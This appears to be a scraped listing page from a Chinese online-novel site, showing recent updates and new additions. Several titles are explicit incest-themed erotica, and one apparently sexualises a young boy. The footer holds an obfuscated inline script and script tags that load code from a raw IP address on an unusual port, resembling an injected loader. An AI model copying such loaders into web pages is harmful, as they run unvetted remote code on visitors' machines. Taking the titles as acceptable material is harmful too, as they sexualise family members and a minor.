data-lazy="//img.yujinxs.com/upfile/A/Nmro.jpg?sm" alt="霸道总鬼缠上我" author="徒手吃草莓" /></a></div><dl><dt><a href="/m8D.html" title="霸道总鬼缠上我">霸道总鬼缠上我</a></dt><dd>文案 （软萌/胆小/炸毛受x占有欲强/前风水/鬼攻） 小鲜肉陈嘉白是新入行的主播，为了合群，参加同行试胆大会，万万没想到的是竟然———...</dd></dl><div class="clear"></div></div><ul><li><a href="/t8Gg.html" title="茅山鬼道">茅山鬼道</a>/江南道长</li><li><a href="/1798356392.html" title="蠢贼">蠢贼</a>/长弓难鸣</li><li><a href="/t44r.html" title="阴阳眼和天师小姐GL">阴阳眼和天师小姐GL</a>/洛小蝎</li><li><a href="/t8s8.html" title="女法医，快到碗里来">女法医，快到碗里来</a>/顺宝宝</li><li><a href="/1343207576.html" title="网游：开局一座核电站">网游：开局一座核电站</a>/大国重工</li><li><a href="/n7Sc.html" title="罪佳拍档">罪佳拍档</a>/让阿让</li><li><a href="/XkMB.html" title="男主小弟他不按剧本来[快穿]">男主小弟他不按剧本来[快穿]</a>/与归君</li><li><a href="/7s3.html" title="冥婚夜嫁：皇叔，别咬我">冥婚夜嫁：皇叔，别咬我</a>/腊月初五</li><li><a href="/X4XP.html" title="引魂者:此生未央">引魂者:此生未央</a>/羲合</li><li><a href="/xGo.html" title="伏藏师">伏藏师</a>/飞天</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[爽文小说]</span><span class="s2"><a href="/tSWP.html" title="">（BL/综漫同人）超能力者手把手教你做人[综]</a></span><span class="s3"><a href="/tSWP/295.html" target="_blank" title="">第 295 节</a></span><span class="s4">妖妖柒</span><span class="s5">02-01 04:39</span></li><li><span class="s1">[养成小说]</span><span class="s2"><a href="/628945818.html" title="">美母的信念</a></span><span class="s3"><a href="/628945818/46.html" target="_blank" title="">【美母的信念】（１０４－１２０）下</a></span><span class="s4">大太零</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[二次元]</span><span class="s2"><a href="/22541112.html" title="">整点意识流</a></span><span class="s3"><a href="/22541112/178.html" target="_blank" title="">柔光</a></span><span class="s4">春风化雨成诗</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[经史子集]</span><span class="s2"><a href="/1957373127.html" title="">都市花语</a></span><span class="s3"><a href="/1957373127/413.html" target="_blank" title="">第四百一十三章（合集断更）</a></span><span class="s4">千帆</span><span class="s5">02-01 01:31</span></li><li><span class="s1">[都市言情]</span><span class="s2"><a href="/1265435346.html" title="">遇见20年前的你</a></span><span class="s3"><a href="/1265435346/62.html" target="_blank" title="">第六十二章</a></span><span class="s4">小尼姑沫沫</span><span class="s5">02-01 01:30</span></li><li><span class="s1">[契约小说]</span><span class="s2"><a href="/1970235220.html" title="">龙魂侠影</a></span><span class="s3"><a href="/1970235220/524.html" target="_blank" title="">（十）妖花魔蕊（上）</a></span><span class="s4">boge0204&#40六道惊魂&#41</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[大陆小说]</span><span class="s2"><a href="/1858527571.html" title="">重生精灵之绿色世界</a></span><span class="s3"><a href="/1858527571/302.html" target="_blank" title="">第三百一十章 曼陀罗</a></span><span class="s4">佚名</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[都市生活]</span><span class="s2"><a href="/15839252.html" title="">放荡教师妈妈</a></span><span class="s3"><a href="/15839252/38.html" target="_blank" title="">第三十八章 没有结局的圆满结局</a></span><span class="s4">qwert79268</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[都市言情]</span><span class="s2"><a href="/2115602969.html" title="">娱乐之我是大渣男</a></span><span class="s3"><a href="/2115602969/90.html" target="_blank" title="">第090章 破处姜一郎？</a></span><span class="s4">贝老黑</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[转世小说]</span><span class="s2"><a href="/1372899701.html" title="">孽乱：情与欲</a></span><span class="s3"><a href="/1372899701/174.html" target="_blank" title="">022、山洞春花开（4）</a></span><span class="s4">夜月狼嚎</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[后宫小说]</span><span class="s2"><a href="/1926883963.html" title="">截胡萧容鱼，给予她幸福生活</a></span><span class="s3"><a href="/1926883963/30.html" target="_blank" title="">第三十章 浴室内操晕萧容鱼</a></span><span class="s4">酌酒江上眠</span><span class="s5">02-01 01:24</span></li><li><span class="s1">[青春校园]</span><span class="s2"><a href="/d9Fg.html" title="">好学的江帆</a></span><span class="s3"><a href="/d9Fg/60.html" target="_blank" title="">第 60 节</a></span><span class="s4">正弦倒数</span><span class="s5">02-01 01:20</span></li><li><span class="s1">[未来小说]</span><span class="s2"><a href="/485633945.html" title="">欲恋</a></span><span class="s3"><a href="/485633945/193.html" target="_blank" title="">第一百九十四章 枪响</a></span><span class="s4">爱夜夜夜夜</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[逗比小说]</span><span class="s2"><a href="/841963664.html" title="">女人四十一枝花</a></span><span class="s3"><a href="/841963664/843.html" target="_blank" title="">第740章 难产</a></span><span class="s4">TOMY123456&#40云岚&#41</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[豪门总裁]</span><span class="s2"><a href="/31129682.html" title="">花好月园</a></span><span class="s3"><a href="/31129682/210.html" target="_blank" title="">（下）</a></span><span class="s4">盛天</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[搞笑小说]</span><span class="s2"><a href="/1513687814.html" title="">月栖宸宫</a></span><span class="s3"><a href="/1513687814/241.html" target="_blank" title="">了！16</a></span><span class="s4">只爲朝夕</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[职场小说]</span><span class="s2"><a href="/1636592337.html" title="">超级房东</a></span><span class="s3"><a href="/1636592337/468.html" target="_blank" title="">第469章、偷窥的小姑娘</a></span><span class="s4">风过留痕</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/1416386148.html" title="">郝叔和他的女人</a></span><span class="s3"><a href="/1416386148/218.html" target="_blank" title="">（二百一十）</a></span><span class="s4">天堂男根</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[变身小说]</span><span class="s2"><a href="/2003410140.html" title="">邪恶小正太的熟女征服之旅</a></span><span class="s3"><a href="/2003410140/130.html" target="_blank" title="">第211章 舞会进行时【快跟阿姨到厕所里来~】</a></span><span class="s4">疯狂的笨笨</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[推理小说]</span><span class="s2"><a href="/808644356.html" title="">乡野风流：哀羞的绿帽</a></span><span class="s3"><a href="/808644356/115.html" target="_blank" title="">第114章 被人看不起的滋味</a></span><span class="s4">苍白的泪（8点49分）</span><span class="s5">02-01 01:10</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">爽文</span><span class="s2"><a href="/tSWP.html" title="">（BL/综漫同人）超能力者手把手教你做人[综]</a></span><span class="s5">妖妖柒</span></li><li><span class="s1">养成</span><span class="s2"><a href="/628945818.html" title="">美母的信念</a></span><span class="s5">大太零</span></li><li><span class="s1">二次</span><span class="s2"><a href="/22541112.html" title="">整点意识流</a></span><span class="s5">春风化雨成诗</span></li><li><span class="s1">经史</span><span class="s2"><a href="/1957373127.html" title="">都市花语</a></span><span class="s5">千帆</span></li><li><span class="s1">都市</span><span class="s2"><a href="/1265435346.html" title="">遇见20年前的你</a></span><span class="s5">小尼姑沫沫</span></li><li><span class="s1">契约</span><span class="s2"><a href="/1970235220.html" title="">龙魂侠影</a></span><span class="s5">boge0204&#40六道惊魂&#41</span></li><li><span class="s1">大陆</span><span class="s2"><a href="/1858527571.html" title="">重生精灵之绿色世界</a></span><span class="s5">佚名</span></li><li><span class="s1">都市</span><span class="s2"><a href="/15839252.html" title="">放荡教师妈妈</a></span><span class="s5">qwert79268</span></li><li><span class="s1">都市</span><span class="s2"><a href="/2115602969.html" title="">娱乐之我是大渣男</a></span><span class="s5">贝老黑</span></li><li><span class="s1">转世</span><span class="s2"><a href="/1372899701.html" title="">孽乱：情与欲</a></span><span class="s5">夜月狼嚎</span></li><li><span class="s1">后宫</span><span class="s2"><a href="/1926883963.html" title="">截胡萧容鱼，给予她幸福生活</a></span><span class="s5">酌酒江上眠</span></li><li><span class="s1">青春</span><span class="s2"><a href="/d9Fg.html" title="">好学的江帆</a></span><span class="s5">正弦倒数</span></li><li><span class="s1">未来</span><span class="s2"><a href="/485633945.html" title="">欲恋</a></span><span class="s5">爱夜夜夜夜</span></li><li><span class="s1">逗比</span><span class="s2"><a href="/841963664.html" title="">女人四十一枝花</a></span><span class="s5">TOMY123456&#40云岚&#41</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/31129682.html" title="">花好月园</a></span><span class="s5">盛天</span></li><li><span class="s1">搞笑</span><span class="s2"><a href="/1513687814.html" title="">月栖宸宫</a></span><span class="s5">只爲朝夕</span></li><li><span class="s1">职场</span><span class="s2"><a href="/1636592337.html" title="">超级房东</a></span><span class="s5">风过留痕</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/1416386148.html" title="">郝叔和他的女人</a></span><span class="s5">天堂男根</span></li><li><span class="s1">变身</span><span class="s2"><a href="/2003410140.html" title="">邪恶小正太的熟女征服之旅</a></span><span class="s5">疯狂的笨笨</span></li><li><span class="s1">推理</span><span class="s2"><a href="/808644356.html" title="">乡野风流：哀羞的绿帽</a></span><span class="s5">苍白的泪（8点49分）</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//yujinxs.com/" target="_blank">郁金小说网</A> &nbsp;|&nbsp; <a href="//yujinxs.com/books/3_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//yujinxs.com/books/4_1.html" class="">仙侠小说</a> &nbsp;|&nbsp; <a href="//yujinxs.com/books/5_1.html" class="">军事小说</a> &nbsp;|&nbsp; <a href="//yujinxs.com/books/6_1.html" class="">竞技小说</a> &nbsp;|&nbsp; <a href="//yujinxs.com/books/7_1.html" class="">架空历史</a> &nbsp;|&nbsp; <a href="//yujinxs.com/books/8_1.html" class="">灵异悬疑</a> &nbsp;|&nbsp; <a href="//yujinxs.com/books/9_1.html" class="">穿越小说</a> &nbsp;|&nbsp; <a href="//yujinxs.com/books/10_1.html" class="">惊悚小说</a> &nbsp;|&nbsp; <a href="//yujinxs.com/books/11_1.html" class="">都市生活</a><a href="//tw.yujinxs.com/">繁体版</a><div class="clear"></div></div></div><script src="/5ycm2/318.baiduttmi"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.yujinxs.com/">郁金小说网</a>(yujinxs.com) All Rights Reserved. <a href="//tw.yujinxs.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换繁体版]">[繁体版]</a></p><p><a href="/about/">联系通道：<img data-lazy="/img/bmail8QJK.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn1/www1/_common.js?318"></script><script use="27.758ms"></script></body></html>